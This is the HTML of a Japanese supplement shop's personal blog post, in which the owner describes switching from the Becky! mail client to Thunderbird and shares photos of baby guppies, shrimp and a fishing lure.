  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-25077 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1768552592" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">メールソフトの切り替え</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1414-1.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2020-02-14T14:24:59+09:00">2020.02.14</time></p>  </div>

  <h2 id="post_title">メールソフトの切り替え</h2>

  <div class="post_content clearfix">
   
<p>2020-02-14(金)</p>



<p>今朝8時、岡崎の空です。(撮影・店の屋上から)</p>



<figure class="wp-block-image size-large"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/cloudiness_logo.gif" alt="" class="wp-image-1651"/></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather200214.jpg" alt="" class="wp-image-25078"/></figure>



<p>今日の昼食は蕎麦打ち愛好家Tさん(岡崎市)からいただいた手打ち蕎麦。</p>



<p>打ちたての蕎麦はひと味もふた味も違う。</p>



<p>すっかり病みつきになってしまい困った。</p>



<p>さて、長年使用しているメールソフトBecky! の運用終了の案内が届いたのが今月の6日。</p>



<p>アップデートされなくなるとセキュリティ面が不安になるのですぐに新しいメールソフト『サンダーバード』に切り替えた。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1415.jpg" alt="" class="wp-image-25080"/></figure>



<p>写真上は産まれたばかりのフルブラックグッピーの稚魚。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1416.jpg" alt="" class="wp-image-25081"/></figure>



<p>こちらは産まれて1ヶ月くらい経ったミナミヌマエビの稚魚たちがうじゃうじゃ。↑</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="450" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1414-1.jpg" alt="" class="wp-image-25082"/></figure>



<p>これは今シーズン初めてタイを釣った時のルアー。↑</p>



<p>共通点はみんな新しい。</p>



<p>が、イラストは古かった。↓</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="600" height="424" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20200214.jpg" alt="" class="wp-image-25083"/></figure>



<div class="linkcard"><div class="lkc-external-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing/" target="_blank" rel="external noopener"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="https://s.wordpress.com/mshots/v1/http%3A%2F%2Fwww.bss-abe.co.jp%2Ffishing%2F?w=100" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing/">https://www.bss-abe.co.jp/fishing/</div><div class="lkc-excerpt">   ​01082019海釣り26回目＆鮎釣り7回目定休日の29、30日は釣り・・・・ 478</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-external-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture/" target="_blank" rel="external noopener"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="https://s.wordpress.com/mshots/v1/http%3A%2F%2Fwww.bss-abe.co.jp%2Flecture%2F?w=100" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture/">https://www.bss-abe.co.jp/lecture/</div><div class="lkc-excerpt">     01072019SK高校・ボート部(滋賀・公立)監督のT先生がSK高へ赴任されてから22年。.. 478			2018年		2019年		next				2018年		2019年		next	</div></div><div class="clear"></div></div></a></div></div>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%83%A1%E3%83%BC%E3%83%AB%E3%82%BD%E3%83%95%E3%83%88%E3%81%AE%E5%88%87%E3%82%8A%E6%9B%BF%E3%81%88&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F25077&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/25077&amp;t=%E3%83%A1%E3%83%BC%E3%83%AB%E3%82%BD%E3%83%95%E3%83%88%E3%81%AE%E5%88%87%E3%82%8A%E6%9B%BF%E3%81%88" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F25077" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F25077&title=%E3%83%A1%E3%83%BC%E3%83%AB%E3%82%BD%E3%83%95%E3%83%88%E3%81%AE%E5%88%87%E3%82%8A%E6%9B%BF%E3%81%88" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F25077&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1414-1.jpg&description=%E3%83%A1%E3%83%BC%E3%83%AB%E3%82%BD%E3%83%95%E3%83%88%E3%81%AE%E5%88%87%E3%82%8A%E6%9B%BF%E3%81%88"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/25015" title="楽勝タオルのイラスト描き"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1413-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1413-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1413-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1413-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1413-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">楽勝タオルのイラスト描き</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/25093" title="群馬県から釣友"><span class="title">群馬県から釣友</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1417-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1417-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1417-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1417-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1417-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/43613"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3112-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3112-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3112-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3112-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3112-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/43613" name="">温泉</a></h4>
     <p class="excerpt">2023-01-18(水)昨年、人形供養をし…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/59181"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4648-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4648-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4648-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4648-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4648-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4648-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/59181" name="">計算外の大きさ</a></h4>
     <p class="excerpt">2025-02-20(木)飼育中のヒ…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/62108"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5030-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5030-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5030-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5030-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5030-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5030-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/62108" name="">小物釣り道具が届く</a></h4>
     <p class="excerpt">2025-08-31(日)今朝もAm…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/50697"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3884-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3884-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3884-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3884-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3884-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3884-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/50697" name="">網走の流氷</a></h4>
     <p class="excerpt">2024-01-26(金)昨日、現在…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/23386"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1246-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1246-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1246-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1246-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1246-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/23386" name="">ブラックベリーの取り木</a></h4>
     <p class="excerpt">2019-10-06(日)今朝8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/63659"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5291-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5291-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5291-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5291-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5291-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5291-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/63659" name="">冷凍庫の掃除や</a></h4>
     <p class="excerpt">2025-12-28(日)冷蔵庫の製…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/25077/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/25077#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a3b94be4f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='25077' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/38576"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2479-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/38576"><span>三脚椅子の修理</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/42765"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2990-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/42765"><span>講習会の依頼が入った</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/30836"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1998-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/30836"><span>失敗</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/40365"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220607-3-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/40365"><span>とんだ初鮎釣り</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/23894"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1275-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/23894"><span>K君ちで最終調整</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
